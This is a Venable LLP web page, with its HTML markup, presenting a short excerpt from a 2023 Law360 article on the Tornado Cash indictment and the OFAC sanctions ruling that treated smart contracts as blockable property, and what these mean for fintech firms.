

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for
body_size: 8840
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP</title>
<meta name="title" content="Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for" />

<meta class="swiftype" name="title" data-type="string" content="Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Law360|United States Attorney for the Southern District of New York|Southern District|New York City|Office of Foreign Assets Control|United States Department of Justice|United States Department of the Treasury">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Tornado Cash Saga Presents ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F10%2Ftornado-cash-saga-presents-thorny-issues-for" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F10%2Ftornado-cash-saga-presents-thorny-issues-for" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F10%2Ftornado-cash-saga-presents-thorny-issues-for" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Tornado Cash Saga Presents Thorny Issues for.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2023%2f10%2ftornado-cash-saga-presents-thorny-issues-for%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
September 29, 2023                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/b/michael-j-bresnick">Michael J. Bresnick</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/b/christopher-l-boone">Christopher L. Boone</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Tornado Cash Saga Presents Thorny Issues for Fintechs</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>1</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F10%2Ftornado-cash-saga-presents-thorny-issues-for" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F10%2Ftornado-cash-saga-presents-thorny-issues-for" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F10%2Ftornado-cash-saga-presents-thorny-issues-for" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Tornado Cash Saga Presents Thorny Issues for Fintechs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2023/10/tornado-cash-saga-presents-thorny-issues-for" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>On September 29, 2023, <a href="https://www.venable.com/professionals/b/michael-j-bresnick">Michael Bresnick</a>, <a href="https://www.venable.com/professionals/b/christopher-l-boone">Christopher Boone</a>, and Brandon Wong published &ldquo;Tornado Cash Saga Presents Thorny Issues For Fintechs&rdquo; in <em>Law360</em>. The following is an excerpt:</p>
<p><em>Days later, Tornado Cash founder-developers Roman Storm and Roman Semenov were indicted by federal prosecutors in the U.S. Attorney's Office for the Southern District of New York for conspiracy to commit money laundering, conspiracy to operate an unlicensed money transmitting business, and conspiracy to violate IEEPA.</em></p>
<p><em>The OFAC case and the U.S. Department of Justice indictment raise novel and important issues that are likely to play a significant role in the development and nature of decentralized cryptocurrency projects, as well as the future of fintech business models.</em></p>
<p><em>In particular, the court in the sanctions case held that the Tornado Cash smart contracts constituted blockable property, relying on the Treasury Department regulations' definition of "property,"[1] which includes the catchall phrase "contracts of any nature whatsoever."</em></p>
<p>Click here to access the <a href="https://www.law360.com/articles/1723039">article</a>. </p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/congressional-investigations">Congressional Investigations</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/investigations-and-white-collar-defense">Investigations and White Collar Defense</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/payment-processing-and-merchant-services">Payments and Fintech</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/financial-services">Financial Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Russia Sanctions: The U.S. Government Leans In</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2022/04/russia-sanctions-the-us-government-leans-in" data-content="Russia Sanctions: The U.S. Government Leans In">Russia Sanctions: The U.S. Government Leans In</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 12, 2022</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">U.S. Government Further Restricts Transactions and Trade with Russia and Belarus as Russian Countermeasures Grow</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2022/03/us-government-further-restricts" data-content="U.S. Government Further Restricts Transactions and Trade with Russia and Belarus as Russian Countermeasures Grow">U.S. Government Further Restricts Transactions and Trade with Russia and Belarus as Russian Countermeasures Grow</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 04, 2022</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Insider Trading Indictment of Congressman Christopher Collins: A Reminder of DOJ's Vigilance Toward Drug Trial Results</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/08/insider-trading-indictment-of-congressman-christop" data-content="Insider Trading Indictment of Congressman Christopher Collins: A Reminder of DOJ&#39;s Vigilance Toward Drug Trial Results">Insider Trading Indictment of Congressman Christopher Collins: A Reminder of DOJ's Vigilance Toward Drug Trial Results</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 13, 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/riding-the-tailwinds-staying-compliant-amid" data-content="Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 09 - 12, 2026</span>

                                            <span class="related-content__location">Las Vegas, NV</span>

                                            <span class="related-content__location">
                                                 - Receivables Management Association International (RMAi) 2026 Annual Conference
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">American Association for the Advancement of Science 2026 Annual Meeting</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/american-association-for-the-advancement-of" data-content="American Association for the Advancement of Science 2026 Annual Meeting">American Association for the Advancement of Science 2026 Annual Meeting</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 13, 2026</span>

                                            <span class="related-content__location">Phoenix, AZ</span>

                                            <span class="related-content__location">
                                                 - AAAS
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/03/barking-up-the-right-tree-navigating-enforcement" data-content="Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 12, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
